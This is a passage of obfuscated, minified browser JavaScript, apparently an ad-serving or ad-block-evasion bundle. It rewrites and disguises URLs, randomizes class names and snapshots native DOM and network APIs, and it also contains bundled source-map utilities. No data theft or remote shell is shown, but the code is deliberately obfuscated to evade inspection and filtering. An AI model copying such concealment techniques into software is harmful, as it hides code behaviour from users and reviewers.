i=o.A[e(528)](k[e(1494)],null!=a?a:(0,c.x)());if("v7"===h[e(3172)])D=[w,p,h[e(1368)],n,t,F,i];else{if("v8"!==h[e(3172)])throw new Error(e(491)[e(2873)](h));D=[w,m,h[e(1368)],n,t,F,i]}}else if(e(1246)===h[e(3172)]){const t=_(k[e(1884)]),n=o.A[e(528)](k[e(1494)],null!=a?a:(0,c.x)());D=[w,f,h[e(1368)],t,F,n]}else if(e(1227)===h[e(3172)]){const t=_(k[e(1884)]),n=o.A[e(528)](k[e(1494)],null!=a?a:(0,c.x)());D=[w,g,h[e(1368)],t,F,n]}else{if(e(335)!==h[e(3172)])throw new Error(e(491)[e(2873)](h));{const t=_(k[e(1884)]),n=o.A[e(528)](k[e(1494)],null!=a?a:(0,c.x)());D=[w,b,h[e(1368)],t,F,n]}}return""[e(2873)](D[e(557)]("/"))[e(2873)](function(t,n){const i=e;return function(t){const e=a1i;return e(1471)===t[e(574)]||e(436)===t[e(574)]||e(2590)===t[e(574)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3146)](t[e(1494)])||!(e(2909)!==t[e(1884)]&&e(2014)!==t[e(1884)]&&e(1912)!==t[e(1884)]&&e(2017)!==t[e(1884)]&&e(797)!==t[e(1884)]||!t[e(574)][e(1980)](e(367))&&!t[e(574)][e(1980)](e(357)))||e(1751)===n&&e(616)===t[e(1884)]&&e(1233)===t[e(574)]||e(2641)===t[e(1884)]&&e(2019)===t[e(574)]||e(1237)===t[e(1884)]&&e(2949)===t[e(574)]||e(217)===t[e(1884)]&&e(2168)===t[e(574)]}(t)?i(2711)[i(2873)](l.A[i(274)]()):function(t){const e=i;return e(1585)===t[e(574)]||t[e(574)][e(1980)](e(369))}(t)?i(285)[i(2873)](Math[i(3022)](v)):""}(k,e(1274)in h?h[e(1274)]:void 0))+H}function C(t){const e=i;return y[e(1953)][e(2093)](t)?y[e(1953)]:y[e(278)][e(2093)](t)?y[e(278)]:y[e(890)][e(2093)](t)?y[e(890)]:y[e(2125)][e(2093)](t)?y[e(2125)]:y[e(3205)][e(2093)](t)?y[e(3205)]:y[e(1011)][e(2093)](t)?y[e(1011)]:null}function j(t){const e=i;if(!t)throw new Error(e(665));const n=(t=P(t))[e(574)][e(1757)]("/");let r;const o=n[1];let s,a,c;if(o===p){if(n[e(275)]<7)throw new Error(e(860)[e(2873)](t));const i=I(n[n[e(275)]-1]);a=i[e(1515)],c=i[e(1553)],s={version:"v7",originalHostname:n[2],...i[e(560)]?{randomize:i[e(560)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},r=C(n[n[e(275)]-2])}else if(o===m){if(n[e(275)]<7)throw new Error(e(860)[e(2873)](t));const i=I(n[n[e(275)]-1]);a=i[e(1515)],c=i[e(1553)],s={version:"v8",originalHostname:n[2],...i[e(560)]?{randomize:i[e(560)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},r=C(n[n[e(275)]-2])}else if(o===f){var l;if(n[e(275)]<6)throw new Error(e(860)[e(2873)](t));const i=I(n[n[e(275)]-1]);a=i[e(1515)],s={version:e(1246),originalHostname:n[2],configIndex:0},null!==(l=i[e(1553)])&&void 0!==l&&l[e(238)]&&(s[e(238)]=i[e(1553)][e(238)],delete i[e(1553)][e(238)]),c=i[e(1553)],r=C(n[n[e(275)]-2])}else if(o===g){var u;if(n[e(275)]<6)throw new Error(e(860)[e(2873)](t));const i=I(n[n[e(275)]-1]);a=i[e(1515)],c=i[e(1553)],s={version:e(1227),originalHostname:n[2],configIndex:0},null!==(u=i[e(1553)])&&void 0!==u&&u[e(238)]&&(s[e(238)]=i[e(1553)][e(238)],delete i[e(1553)][e(238)]),c=i[e(1553)],r=C(n[n[e(275)]-2])}else{if(o!==b)throw new Error(e(2250)[e(2873)](t));{const i=function(t){const n=e;try{const[,,e,,i]=t[n(574)][n(1757)]("/",5),r=new URL(atob(i));if(n(1977)!==r[n(3224)])return;return r[n(2446)]=t[n(2446)],{hostname:e,originalUrl:r}}catch(t){return}}(t);if(i)return{protectUrlContext:{version:e(335),originalHostname:i[e(1884)],isMainFrame:!0},originalUrl:i[e(1515)][e(1494)],kind:y[e(278)]};if(n[e(275)]<6)throw new Error(e(860)[e(2873)](t));const o=I(n[n[e(275)]-1]);a=o[e(1515)],c=o[e(1553)],s={version:e(335),originalHostname:n[2],isMainFrame:!1},r=C(n[n[e(275)]-2])}}if(!r)throw new Error(e(2640)[e(2873)](t));if(x(t)){t[e(267)][e(1406)](e(578));for(const[n,i]of Array[e(2783)](t[e(267)][e(2107)]()))a[e(267)][e(2404)](n,i)}const h=[];for(const[t,n]of a[e(267)][e(2107)]())n===S?h[e(1851)](t):h[e(1851)](t+"="+n);return a[e(2400)]=h[e(557)]("&"),{protectUrlContext:s,kind:r,originalUrl:a[e(1494)]+t[e(2446)],extra:c}}function L(t){const e=i;var n;if(!t)return!1;const r=P(t);if(!w[e(2265)]((t=>r[e(574)][e(1980)]("/"[e(2873)](t,"/")))))return!1;const o=r[e(574)][e(1757)]("/"),a=o[1];if([p,m][e(2093)](a)){if(o[e(275)]<7)return!1}else if(a===f){if(o[e(275)]<6)return!1}else if(a===b){if("_m"===o[3])return!0;if(o[e(275)]<6)return!1}const c=null===(n=o[o[e(275)]-1])||void 0===n?void 0:n[e(2253)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=i(1455)==typeof window;function P(t,e){const n=i;return t instanceof URL?t:n(197)==typeof t&&[n(685),n(2504),n(194),n(1613),n(1488),n(2838),n(2653)][n(2265)]((e=>t[n(1980)](e)))?new URL(t):n(197)==typeof t&&O?new URL(t,e):n(197)!=typeof t||O?P(t[n(1523)]()):t[n(1980)](n(678))||t[n(1980)](n(193))?new URL(t):(L(e=e||r.A[n(3059)](window)[n(1253)][n(3059)][n(3066)](window[n(1263)]))&&(e=j(e)[n(1515)]),new URL(t,e))}function I(t){const e=i,n=new URL(o.A[e(1724)](t)),r=e(1839)===n[e(267)][e(3059)](z);n[e(267)][e(1406)](z);const s=n[e(267)][e(3059)](E);let a;if(s){try{a=JSON[e(673)](s)}catch(t){}n[e(267)][e(1406)](E)}return{randomize:r,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>i});const i=t=>{const e=a1i;let n=0;for(let i=0,r=t[e(275)];i<r;i++)n=(n<<5)-n+t[e(642)](i),n|=0;return n}},9754:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{A:()=>a});var r=n(7401);const o=i(1455)==typeof window,s={},a={get(){const t=i;let e=arguments[t(275)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(281)]||(s[t(281)]=c(null)),s[t(281)];{e||(e=window);const n=r.A[t(1170)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=i;let e=arguments[t(275)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=r.A[t(1170)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,i(898),i(457)),CSSStyleDeclaration_getPropertyValue:d(t,i(898),i(676)),CSSStyleDeclaration_setProperty:d(t,i(898),i(1053)),CSSStyleSheet_insertRule:d(t,i(1731),i(980)),CSSStyleSheet_replaceSync:d(t,i(1731),i(2091)),DocumentFragment_getElementById:d(t,i(1894),i(1326)),DocumentFragment_querySelector:d(t,i(1894),i(1730)),DocumentFragment_querySelectorAll:d(t,i(1894),i(3017)),Document_cookie:u(t,i(234),i(750)),Document_createElement:d(t,i(234),i(2360)),Document_getElementById:d(t,i(234),i(1326)),document_getElementById:d(t,i(1263),i(1326)),Document_getElementsByTagName:d(t,i(234),i(1458)),Document_querySelector:d(t,i(234),i(1730)),Document_querySelectorAll:d(t,i(234),i(3017)),Document_getElementsByClassName:d(t,i(234),i(2251)),Document_write:d(t,i(234),i(1309)),Document_writeln:d(t,i(234),i(1588)),Document_referrer:u(t,i(234),i(3175)),Document_URL:u(t,i(234),i(757)),DOMParser_parseFromString:d(t,i(626),i(2529)),Element_ariaLabel:u(t,i(2434),i(3108)),Element_attributes:u(t,i(2434),i(633)),Element_classList:u(t,i(2434),i(988)),Element_className:u(t,i(2434),i(274)),Element_closest:d(t,i(2434),i(595)),Element_getAttribute:d(t,i(2434),i(1410)),Element_getBoundingClientRect:d(t,i(2434),i(822)),Element_getElementsByClassName:d(t,i(2434),i(2251)),Element_hasAttribute:d(t,i(2434),i(489)),Element_id:u(t,i(2434),"id"),Element_tagName:u(t,i(2434),i(1024)),Element_innerHTML:u(t,i(2434),i(733)),Element_outerHTML:u(t,i(2434),i(1623)),Element_insertAdjacentElement:d(t,i(2434),i(1728)),Element_insertAdjacentHTML:d(t,i(2434),i(1234)),Element_querySelector:d(t,i(2434),i(1730)),Element_querySelectorAll:d(t,i(2434),i(3017)),Element_removeAttribute:d(t,i(2434),i(2429)),Element_setAttribute:d(t,i(2434),i(332)),Element_setAttributeNS:d(t,i(2434),i(2282)),Element_setHTMLUnsafe:d(t,i(2434),i(2656)),Element_matches:d(t,i(2434),i(471)),Event_stopPropagation:d(t,i(2956),i(1638)),Event_stopImmediatePropagation:d(t,i(2956),i(2276)),EventTarget_addEventListener:d(t,i(515),i(897)),EventTarget_removeEventListener:d(t,i(515),i(2215)),Function_toString:d(t,i(1157),i(1523)),HTMLAnchorElement_attributionSrc:u(t,i(400),i(695)),HTMLAnchorElement_href:u(t,i(400),i(1494)),HTMLAnchorElement_protocol:u(t,i(400),i(3224)),HTMLAnchorElement_hostname:u(t,i(400),i(1884)),HTMLAnchorElement_port:u(t,i(400),i(1404)),HTMLAnchorElement_pathname:u(t,i(400),i(574)),HTMLAnchorElement_hash:u(t,i(400),i(2446)),HTMLAnchorElement_host:u(t,i(400),i(2768)),HTMLAnchorElement_origin:u(t,i(400),i(2383)),HTMLAnchorElement_ping:u(t,i(400),i(1594)),HTMLAnchorElement_search:u(t,i(400),i(2400)),HTMLAnchorElement_target:u(t,i(400),i(2719)),HTMLElement_dataset:u(t,i(2886),i(584)),HTMLElement_innerText:u(t,i(2886),i(2347)),HTMLElement_title:u(t,i(2886),i(3179)),HTMLElement_style:u(t,i(2886),i(354)),HTMLFormElement_action:u(t,i(576),i(593)),HTMLFormElement_target:u(t,i(576),i(2719)),HTMLIFrameElement_contentDocument:u(t,i(389),i(2290)),HTMLIFrameElement_contentWindow:u(t,i(389),i(3229)),HTMLIFrameElement_name:u(t,i(389),i(2085)),HTMLIFrameElement_src:u(t,i(389),i(677)),HTMLIFrameElement_srcdoc:u(t,i(389),i(2354)),HTMLImageElement_attributionSrc:u(t,i(2581),i(695)),HTMLImageElement_src:u(t,i(2581),i(677)),HTMLImageElement_srcset:u(t,i(2581),i(1110)),HTMLLinkElement_as:u(t,i(1303),"as"),HTMLLinkElement_href:u(t,i(1303),i(1494)),HTMLLinkElement_rel:u(t,i(1303),i(735)),HTMLScriptElement_attributionSrc:u(t,i(411),i(695)),HTMLScriptElement_src:u(t,i(411),i(677)),HTMLSourceElement_src:u(t,i(1068),i(677)),HTMLSourceElement_srcset:u(t,i(1068),i(1110)),HTMLVideoElement_src:u(t,i(263),i(677)),HTMLVideoElement_poster:u(t,i(263),i(299)),HTMLMediaElement_src:u(t,i(2466),i(677)),HTMLMetaElement_content:u(t,i(781),i(2456)),HTMLMetaElement_httpEquiv:u(t,i(781),i(792)),HTMLStyleElement_insertBefore:d(t,i(2421),i(1634)),IntersectionObserverEntry_boundingClientRect:u(t,i(360),i(2186)),IntersectionObserverEntry_intersectionRatio:u(t,i(360),i(2130)),IntersectionObserverEntry_intersectionRect:u(t,i(360),i(2588)),JSON_parse:d(t,i(1002),i(673)),JSON_stringify:d(t,i(1002),i(2226)),MessageEvent_data:u(t,i(2339),i(255)),MessageEvent_origin:u(t,i(2339),i(2383)),MessageEvent_source:u(t,i(2339),i(747)),Navigator_sendBeacon:d(t,i(1694),i(2388)),Node_appendChild:d(t,i(448),i(3013)),Node_insertBefore:d(t,i(448),i(1634)),Node_textContent:u(t,i(448),i(1252)),Node_baseURI:u(t,i(448),i(1483)),PerformanceEntry_name:u(t,i(1295),i(2085)),PerformanceResourceTiming_transferSize:u(t,i(2139),i(1207)),PerformanceResourceTiming_encodedBodySize:u(t,i(2139),i(2953)),RegExp_test:d(t,i(1727),i(3146)),RegExp_exec:d(t,i(1727),i(210)),Response_url:u(t,i(2986),i(1844)),SharedStorageWorklet_addModule:d(t,i(1761),i(262)),String_matchAll:d(t,i(1064),i(2698)),String_replace:d(t,i(1064),i(535)),Window_decodeURIComponent:d(t,i(1878),i(2002)),Window_innerWidth:u(t,i(1878),i(473)),Window_fetch:d(t,i(1878),i(859)),Window_fetchLater:d(t,i(1878),i(1749)),Window_frames:u(t,i(1878),i(2591)),Window_name:u(t,i(1878),i(2085)),Window_open:d(t,i(1878),i(863)),Window_postMessage:d(t,i(1878),i(2771)),Window_requestAnimationFrame:d(t,i(1878),i(555)),Window_requestIdleCallback:d(t,i(1878),i(1071)),Window_setImmediate:d(t,i(1878),i(1445)),Window_setInterval:d(t,i(1878),i(941)),Window_setTimeout:d(t,i(1878),i(785)),Window_visualViewport:u(t,i(1878),i(2204)),XMLHttpRequest_open:d(t,i(1133),i(863)),XMLHttpRequest_send:d(t,i(1133),i(168)),XMLHttpRequest_responseURL:u(t,i(1133),i(2402)),XMLHttpRequest_response:u(t,i(1133),i(252)),XMLHttpRequest_responseText:u(t,i(1133),i(1965)),XMLHttpRequest_responseType:u(t,i(1133),i(1581)),XMLHttpRequest_responseXML:u(t,i(1133),i(762)),XMLHttpRequest_status:u(t,i(1133),i(1026)),XMLHttpRequest_statusText:u(t,i(1133),i(3119)),FontFace:o?null:t[i(2108)],FontFace_prototype:l(t,i(2108)),Worker:o?null:t[i(2270)],Worker_prototype:l(t,i(2270))}),l=(t,e)=>{const r=i;return o?void 0===n.g[e]?null:n.g[e][r(198)]:null===(s=t[e])||void 0===s?void 0:s[r(198)];var s},u=(t,e,r)=>{const s=i;if(o)return void 0===n.g[e]?null:Object[s(1339)](n.g[e][s(198)],r);{var a;const n=s(2001)===e[s(1012)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(198)];return n?t[s(2068)][s(1339)](n,r):{get:{call:t=>t[r]},set:{call:(t,e)=>{t[r]=e}}}}},d=(t,e,r)=>{const s=i;return o?s(2001)===e[s(1012)]()?n.g[r]:void 0===n.g[e]?null:n.g[e][s(198)][r]:s(2001)===e[s(1012)]()?t[r]:s(1263)===e?null===(a=t[s(1263)])||void 0===a?void 0:a[r]:s(1002)===e?null===(c=t[s(1002)])||void 0===c?void 0:c[r]:null===(l=t[e])||void 0===l||null===(l=l[s(198)])||void 0===l?void 0:l[r];var a,c,l}},6391:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{A:()=>r});const r={idx:t=>Math[i(1803)](Math[i(1509)]()*t),elem:function(t){const e=i;return t[this[e(537)](t[e(275)])]},num:function(t,e){const n=i;return Math[n(1803)](Math[n(1509)]()*(e-t))+t},alphaStr:function(t,e){const n=i,r=t+this[n(1078)](0,e-t),o=[];for(let t=0;t<r;++t)o[n(1851)](n(1143)[n(878)](this[n(1078)](0,52)));return o[n(557)]("")},className:function(){return this[i(1277)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>r});var i=n(1783);const r=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1i;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1025),n(3160),n(2358),n(1696),n(1632),n(1402),n(2875),n(1204),n(3061),n(669),n(727)][n(2093)](e))return o=!0,o;if(e[n(1985)](n(1186))||e[n(1985)](n(348))||e[n(1980)](n(1577))||e[n(1980)](n(1384))||n(2713)===e)return o=!1,o;const r=new URL(e);r[n(2768)]="0."[n(2873)](r[n(2768)]),r[n(574)]=n(583);const s=(0,i.Wq)({protectUrlContext:t,url:r[n(1523)](),endpoint:r[n(2383)]});try{const t=await Promise[n(1451)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1536),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1i;if(/https?:\/\/\d+\./i[e(3146)](t)){const n=new URL(t);n[e(2768)]=n[e(2768)][e(1757)](".")[e(2253)](1)[e(557)]("."),t=n[e(2383)]}return t}function l(t,e){const n=a1i;if(-1===e)return t;const i=new URL(t);return/https?:\/\/\d+\./i[n(3146)](t)?(i[n(2768)]=""[n(2873)](e,".")[n(2873)](i[n(2768)][n(1757)](".")[n(2253)](1)[n(557)](".")),t=i[n(2383)]):(i[n(2768)]=""[n(2873)](e,".")[n(2873)](i[n(2768)]),t=i[n(2383)]),t}function u(t){const e=a1i;if(/https?:\/\/\d+\./i[e(3146)](t)){const n=new URL(t);return Number[e(1121)](n[e(2768)][e(1757)](".")[0])}return-1}},7367:(t,e,n)=>{const i=a1i;var r=n(9155),o=Object[i(198)][i(594)],s=i(1455)!=typeof Map;function a(){const t=i;this[t(2766)]=[],this[t(1547)]=s?new Map:Object[t(1176)](null)}a[i(1929)]=function(t,e){const n=i;for(var r=new a,o=0,s=t[n(275)];o<s;o++)r[n(2637)](t[o],e);return r},a[i(198)][i(1291)]=function(){const t=i;return s?this[t(1547)][t(1291)]:Object[t(1661)](this[t(1547)])[t(275)]},a[i(198)][i(2637)]=function(t,e){const n=i;var a=s?t:r[n(1668)](t),c=s?this[n(1221)](t):o[n(3060)](this[n(1547)],a),l=this[n(2766)][n(275)];c&&!e||this[n(2766)][n(1851)](t),c||(s?this[n(1547)][n(2404)](t,l):this[n(1547)][a]=l)},a[i(198)][i(1221)]=function(t){const e=i;if(s)return this[e(1547)][e(1221)](t);var n=r[e(1668)](t);return o[e(3060)](this[e(1547)],n)},a[i(198)][i(2355)]=function(t){const e=i;if(s){var n=this[e(1547)][e(3059)](t);if(n>=0)return n}else{var a=r[e(1668)](t);if(o[e(3060)](this[e(1547)],a))return this[e(1547)][a]}throw new Error('"'+t+e(1018))},a[i(198)].at=function(t){const e=i;if(t>=0&&t<this[e(2766)][e(275)])return this[e(2766)][t];throw new Error(e(2951)+t)},a[i(198)][i(2089)]=function(){const t=i;return this[t(2766)][t(2253)]()},e.C=a},540:(t,e,n)=>{const i=a1i;var r=n(7476);e[i(528)]=function(t){const e=i;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=r[e(528)](n)}while(a>0);return s},e[i(1724)]=function(t,e,n){const o=i;var s,a,c,l,u=t[o(275)],d=0,h=0;do{if(e>=u)throw new Error(o(2757));if(-1===(a=r[o(1724)](t[o(642)](e++))))throw new Error(o(174)+t[o(878)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1534)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3133)]=e}},7476:(t,e)=>{const n=a1i;var i=n(2361)[n(1757)]("");e[n(528)]=function(t){const e=n;if(0<=t&&t<i[e(275)])return i[t];throw new TypeError(e(3236)+t)},e[n(1724)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const i=a1i;var r=n(9155);function o(){const t=a1i;this[t(2766)]=[],this[t(3186)]=!0,this[t(2129)]={generatedLine:-1,generatedColumn:0}}o[i(198)][i(1214)]=function(t,e){const n=i;this[n(2766)][n(3117)](t,e)},o[i(198)][i(2637)]=function(t){const e=i;var n,o,s,a,c,l;o=t,s=(n=this[e(2129)])[e(2883)],a=o[e(2883)],c=n[e(3010)],l=o[e(3010)],a>s||a==s&&l>=c||r[e(189)](n,o)<=0?(this[e(2129)]=t,this[e(2766)][e(1851)](t)):(this[e(3186)]=!1,this[e(2766)][e(1851)](t))},o[i(198)][i(2089)]=function(){const t=i;return this[t(3186)]||(this[t(2766)][t(579)](r[t(189)]),this[t(3186)]=!0),this[t(2766)]},e.P=o},241:(t,e,n)=>{const i=a1i;var r=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1i;t||(t={}),this[e(970)]=o[e(3051)](t,e(1771),null),this[e(682)]=o[e(3051)](t,e(2891),null),this[e(1102)]=o[e(3051)](t,e(3212),!1),this[e(2801)]=o[e(3051)](t,e(2629),!1),this[e(659)]=new s,this[e(2819)]=new s,this[e(546)]=new a,this[e(479)]=null}c[i(198)][i(2614)]=3,c[i(2225)]=function(t,e){const n=i;var r=t[n(2891)],s=new c(Object[n(2923)](e||{},{file:t[n(1771)],sourceRoot:r}));return t[n(2075)]((function(t){const e=n;var i={generated:{line:t[e(2883)],column:t[e(3010)]}};null!=t[e(747)]&&(i[e(747)]=t[e(747)],null!=r&&(i[e(747)]=o[e(1261)](r,i[e(747)])),i[e(1022)]={line:t[e(2387)],column:t[e(2832)]},null!=t[e(2085)]&&(i[e(2085)]=t[e(2085)])),s[e(386)](i)})),t[n(709)][n(3117)]((function(e){const i=n;var a=e;null!==r&&(a=o[i(1261)](r,e)),s[i(659)][i(1221)](a)||s[i(659)][i(2637)](a);var c=t[i(462)](e);null!=c&&s[i(2330)](e,c)})),s},c[i(198)][i(386)]=function(t){const e=i;var n=o[e(3051)](t,e(2219)),r=o[e(3051)](t,e(1022),null),s=o[e(3051)](t,e(747),null),a=o[e(3051)](t,e(2085),null);(this[e(1102)]||!1!==this[e(2970)](n,r,s,a))&&(null!=s&&(s=String(s),this[e(659)][e(1221)](s)||this[e(659)][e(2637)](s)),null!=a&&(a=String(a),this[e(2819)][e(1221)](a)||this[e(2819)][e(2637)](a)),this[e(546)][e(2637)]({generatedLine:n[e(2570)],generatedColumn:n[e(914)],originalLine:null!=r&&r[e(2570)],originalColumn:null!=r&&r[e(914)],source:s,name:a}))},c[i(198)][i(2330)]=function(t,e){const n=i;var r=t;null!=this[n(682)]&&(r=o[n(1261)](this[n(682)],r)),null!=e?(this[n(479)]||(this[n(479)]=Object[n(1176)](null)),this[n(479)][o[n(1668)](r)]=e):this[n(479)]&&(delete this[n(479)][o[n(1668)](r)],0===Object[n(1766)](this[n(479)])[n(275)]&&(this[n(479)]=null))},c[i(198)][i(1600)]=function(t,e,n){const r=i;var a=e;if(null==e){if(null==t[r(1771)])throw new Error(r(1314));a=t[r(1771)]}var c=this[r(682)];null!=c&&(a=o[r(1261)](c,a));var l=new s,u=new s;this[r(546)][r(1214)]((function(e){const i=r;if(e[i(747)]===a&&null!=e[i(2387)]){var s=t[i(2792)]({line:e[i(2387)],column:e[i(2832)]});null!=s[i(747)]&&(e[i(747)]=s[i(747)],null!=n&&(e[i(747)]=o[i(557)](n,e[i(747)])),null!=c&&(e[i(747)]=o[i(1261)](c,e[i(747)])),e[i(2387)]=s[i(2570)],e[i(2832)]=s[i(914)],null!=s[i(2085)]&&(e[i(2085)]=s[i(2085)]))}var d=e[i(747)];null==d||l[i(1221)](d)||l[i(2637)](d);var h=e[i(2085)];null==h||u[i(1221)](h)||u[i(2637)](h)}),this),this[r(659)]=l,this[r(2819)]=u,t[r(709)][r(3117)]((function(e){const i=r;var s=t[i(462)](e);null!=s&&(null!=n&&(e=o[i(557)](n,e)),null!=c&&(e=o[i(1261)](c,e)),this[i(2330)](e,s))}),this)},c[i(198)][i(2970)]=function(t,e,n,r){const o=i;if(e&&o(2418)!=typeof e[o(2570)]&&o(2418)!=typeof e[o(914)]){var s=o(2725);if(this[o(2801)])return o(1455)!=typeof console&&console[o(605)]&&console[o(605)](s),!1;throw new Error(s)}if((!(t&&o(2570)in t&&o(914)in t&&t[o(2570)]>0&&t[o(914)]>=0)||e||n||r)&&!(t&&o(2570)in t&&o(914)in t&&e&&o(2570)in e&&o(914)in e&&t[o(2570)]>0&&t[o(914)]>=0&&e[o(2570)]>0&&e[o(914)]>=0&&n)){if(s=o(2735)+JSON[o(2226)]({generated:t,source:n,original:e,name:r}),this[o(2801)])return o(1455)!=typeof console&&console[o(605)]&&console[o(605)](s),!1;throw new Error(s)}},c[i(198)][i(1241)]=function(){const t=i;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,p=0,m="",f=this[t(546)][t(2089)](),g=0,b=f[t(275)];g<b;g++){if(e="",(n=f[g])[t(2883)]!==l)for(c=0;n[t(2883)]!==l;)e+=";",l++;else if(g>0){if(!o[t(189)](n,f[g-1]))continue;e+=","}e+=r[t(528)](n[t(3010)]-c),c=n[t(3010)],null!=n[t(747)]&&(a=this[t(659)][t(2355)](n[t(747)]),e+=r[t(528)](a-p),p=a,e+=r[t(528)](n[t(2387)]-1-d),d=n[t(2387)]-1,e+=r[t(528)](n[t(2832)]-u),u=n[t(2832)],null!=n[t(2085)]&&(s=this[t(2819)][t(2355)](n[t(2085)]),e+=r[t(528)](s-h),h=s)),m+=e}return m},c[i(198)][i(3030)]=function(t,e){const n=i;return t[n(880)]((function(t){const i=n;if(!this[i(479)])return null;null!=e&&(t=o[i(1261)](e,t));var r=o[i(1668)](t);return Object[i(198)][i(594)][i(3060)](this[i(479)],r)?this[i(479)][r]:null}),this)},c[i(198)][i(948)]=function(){const t=i;var e={version:this[t(2614)],sources:this[t(659)][t(2089)](),names:this[t(2819)][t(2089)](),mappings:this[t(1241)]()};return null!=this[t(970)]&&(e[t(1771)]=this[t(970)]),null!=this[t(682)]&&(e[t(2891)]=this[t(682)]),this[t(479)]&&(e[t(1206)]=this[t(3030)](e[t(709)],e[t(2891)])),e},c[i(198)][i(1523)]=function(){const t=i;return JSON[t(2226)](this[t(948)]())},e.x=c},9155:(t,e)=>{const n=a1i;e[n(3051)]=function(t,e,i){const r=n;if(e in t)return t[e];if(3===arguments[r(275)])return i;throw new Error('"'+e+r(484))};var i=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,r=/^data:.+\,.+$/;function o(t){var e=t[n(1165)](i);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var i="";return t[e(887)]&&(i+=t[e(887)]+":"),i+="//",t[e(1643)]&&(i+=t[e(1643)]+"@"),t[e(2768)]&&(i+=t[e(2768)]),t[e(1404)]&&(i+=":"+t[e(1404)]),t[e(2811)]&&(i+=t[e(2811)]),i}e[n(2834)]=o,e[n(2256)]=s;var a,c,l=(a=function(t){const i=n;var r=t,a=o(t);if(a){if(!a[i(2811)])return t;r=a[i(2811)]}for(var c=e[i(3197)](r),l=[],u=0,d=0;;){if(u=d,-1===(d=r[i(2355)]("/",u))){l[i(1851)](r[i(2253)](u));break}for(l[i(1851)](r[i(2253)](u,d));d<r[i(275)]&&"/"===r[d];)d++}var h,p=0;for(d=l[i(275)]-1;d>=0;d--)"."===(h=l[d])?l[i(871)](d,1):".."===h?p++:p>0&&(""===h?(l[i(871)](d+1,p),p=0):(l[i(871)](d,2),p--));return""===(r=l[i(557)]("/"))&&(r=c?"/":"."),a?(a[i(2811)]=r,s(a)):r},c=[],function(t){const e=n;for(var i=0;i<c[e(275)];i++)if(c[i][e(2031)]===t){var r=c[0];return c[0]=c[i],c[i]=r,c[0][e(2616)]}var o=a(t);return c[e(634)]({input:t,result:o}),c[e(275)]>32&&c[e(1021)](),o});function u(t,e){const i=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[i(2811)]||"/"),a&&!a[i(887)])return c&&(a[i(887)]=c[i(887)]),s(a);if(a||e[i(1165)](r))return e;if(c&&!c[i(2768)]&&!c[i(2811)])return c[i(2768)]=e,s(c);var u="/"===e[i(878)](0)?e:l(t[i(535)](/\/+$/,"")+"/"+e);return c?(c[i(2811)]=u,s(c)):u}e[n(1405)]=l,e[n(557)]=u,e[n(3197)]=function(t){const e=n;return"/"===t[e(878)](0)||i[e(3146)](t)},e[n(1261)]=function(t,e){const i=n;""===t&&(t="."),t=t[i(535)](/\/$/,"");for(var r=0;0!==e[i(2355)](t+"/");){var o=t[i(228)]("/");if(o<0)return e;if((t=t[i(2253)](0,o))[i(1165)](/^([^\/]+:\/)?\/*$/))return e;++r}return Array(r+1)[i(557)](i(1923))+e[i(1501)](t[i(275)]+1)};var d=!(n(2814)in Object[n(1176)](null));function h(t){return t}function p(t){const e=n;if(!t)return!1;var i=t[e(275)];if(i<9)return!1;if(95!==t[e(642)](i-1)||95!==t[e(642)](i-2)||111!==t[e(642)](i-3)||116!==t[e(642)](i-4)||111!==t[e(642)](i-5)||114!==t[e(642)](i-6)||112!==t[e(642)](i-7)||95!==t[e(642)](i-8)||95!==t[e(642)](i-9))return!1;for(var r=i-10;r>=0;r--)if(36!==t[e(642)](r))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1668)]=d?h:function(t){return p(t)?"$"+t:t},e[n(1833)]=d?h:function(t){const e=n;return p(t)?t[e(2253)](1):t},e[n(2183)]=function(t,e,i){const r=n;var o=m(t[r(747)],e[r(747)]);return 0!==o||0!=(o=t[r(2387)]-e[r(2387)])||0!=(o=t[r(2832)]-e[r(2832)])||i||0!=(o=t[r(3010)]-e[r(3010)])||0!=(o=t[r(2883)]-e[r(2883)])?o:m(t[r(2085)],e[r(2085)])},e[n(1825)]=function(t,e,i){const r=n;var o;return 0!=(o=t[r(2387)]-e[r(2387)])||0!=(o=t[r(2832)]-e[r(2832)])||i||0!=(o=t[r(3010)]-e[r(3010)])||0!=(o=t[r(2883)]-e[r(2883)])?o:m(t[r(2085)],e[r(2085)])},e[n(2930)]=function(t,e,i){const r=n;var o=t[r(2883)]-e[r(2883)];return 